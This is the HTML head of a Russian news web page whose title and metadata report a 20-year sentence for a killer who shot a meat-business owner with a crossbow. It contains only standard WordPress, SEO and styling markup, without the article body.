

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensaciy.net/sud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova/
body_size: 32464
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sensaciy.net/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Суд приговорил к 20 годам колонии киллера Мавриди, убившего из арбалета владельца &quot;Мясной империи&quot; Маругова | Сенсаций.Нет</title>
	<meta name="description" content="Мавриди также заставил заставили другого предпринимателя подписать доверенность, отдав преступникам имущество на сумму в 71 миллион рублей." />
	<link rel="canonical" href="https://sensaciy.net/sud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Суд приговорил к 20 годам колонии киллера Мавриди, убившего из арбалета владельца &quot;Мясной империи&quot; Маругова | Сенсаций.Нет" />
	<meta property="og:description" content="Мавриди также заставил заставили другого предпринимателя подписать доверенность, отдав преступникам имущество на сумму в 71 миллион рублей." />
	<meta property="og:url" content="https://sensaciy.net/sud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova/" />
	<meta property="og:site_name" content="Сенсаций.Нет" />
	<meta property="article:published_time" content="2023-06-26T12:35:54+00:00" />
	<meta property="article:modified_time" content="2023-06-26T12:36:00+00:00" />
	<meta property="og:image" content="https://sensaciy.net/wp-content/uploads/2023/06/мавриди-2.png" />
	<meta property="og:image:width" content="807" />
	<meta property="og:image:height" content="413" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Виктория Шушура" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Виктория Шушура" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sensaciy.net/sud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova/#article","isPartOf":{"@id":"https://sensaciy.net/sud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova/"},"author":{"name":"Виктория Шушура","@id":"https://sensaciy.net/#/schema/person/abc75cc9b220955dcfb77bf237833462"},"headline":"Суд приговорил к 20 годам колонии киллера Мавриди, убившего из арбалета владельца &#171;Мясной империи&#187; Маругова","datePublished":"2023-06-26T12:35:54+00:00","dateModified":"2023-06-26T12:36:00+00:00","mainEntityOfPage":{"@id":"https://sensaciy.net/sud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova/"},"wordCount":220,"commentCount":0,"publisher":{"@id":"https://sensaciy.net/#organization"},"image":{"@id":"https://sensaciy.net/sud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2023/06/мавриди-2.png","keywords":["Мавриди","маругов убийство","приговор суда мавриди","убийство владельца &quot;мясной империи&quot;"],"articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sensaciy.net/sud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova/#respond"]}]},{"@type":"WebPage","@id":"https://sensaciy.net/sud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova/","url":"https://sensaciy.net/sud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova/","name":"Суд приговорил к 20 годам колонии киллера Мавриди, убившего из арбалета владельца \"Мясной империи\" Маругова | Сенсаций.Нет","isPartOf":{"@id":"https://sensaciy.net/#website"},"primaryImageOfPage":{"@id":"https://sensaciy.net/sud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova/#primaryimage"},"image":{"@id":"https://sensaciy.net/sud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2023/06/мавриди-2.png","datePublished":"2023-06-26T12:35:54+00:00","dateModified":"2023-06-26T12:36:00+00:00","description":"Мавриди также заставил заставили другого предпринимателя подписать доверенность, отдав преступникам имущество на сумму в 71 миллион рублей.","breadcrumb":{"@id":"https://sensaciy.net/sud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sensaciy.net/sud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/sud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova/#primaryimage","url":"https://sensaciy.net/wp-content/uploads/2023/06/мавриди-2.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2023/06/мавриди-2.png","width":807,"height":413,"caption":"Фото: скриншот YouTube.com"},{"@type":"BreadcrumbList","@id":"https://sensaciy.net/sud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sensaciy.net/"},{"@type":"ListItem","position":2,"name":"Суд приговорил к 20 годам колонии киллера Мавриди, убившего из арбалета владельца &#171;Мясной империи&#187; Маругова"}]},{"@type":"WebSite","@id":"https://sensaciy.net/#website","url":"https://sensaciy.net/","name":"Сенсаций.Нет","description":"Не дай новостям себя обмануть","publisher":{"@id":"https://sensaciy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sensaciy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sensaciy.net/#organization","name":"Сенсаций.Нет","url":"https://sensaciy.net/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/logo/image/","url":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","width":735,"height":145,"caption":"Сенсаций.Нет"},"image":{"@id":"https://sensaciy.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sensaciy.net/#/schema/person/abc75cc9b220955dcfb77bf237833462","name":"Виктория Шушура","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d008ef684ea9f80c7a4f3bc4c7389a494931a0223d374dfa619b42a7a665e14?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d008ef684ea9f80c7a4f3bc4c7389a494931a0223d374dfa619b42a7a665e14?s=96&d=mm&r=g","caption":"Виктория Шушура"},"url":"https://sensaciy.net/author/reporter_vika/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента" href="https://sensaciy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента комментариев" href="https://sensaciy.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensaciy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='splw-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='splw-old-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Oswald:400,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-style-css' href='https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='true-news-style-inline-css' type='text/css'>
body, input, select, textarea{color:#555555}a, a:visited{color:#000000}h1, h2, h3, h4, h5, h6, .entry-title a, .twp-latest-tab ul li .twp-latest-filter{color:#000000}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sensaciy.net/wp-content/plugins/newsletter/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sensaciy.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1650969133" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts","ID":150240,"token":"13f877e532","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1" id="wpp-js-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3" id="firebase-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-app.js?ver=6.8.3" id="firebase-app-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-messaging.js?ver=6.8.3" id="firebase-messaging-js"></script>
<link rel="https://api.w.org/" href="https://sensaciy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensaciy.net/wp-json/wp/v2/posts/150240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensaciy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9AYRA-D5e' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fsud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fsud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
</style>
		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-270x270.jpg" />
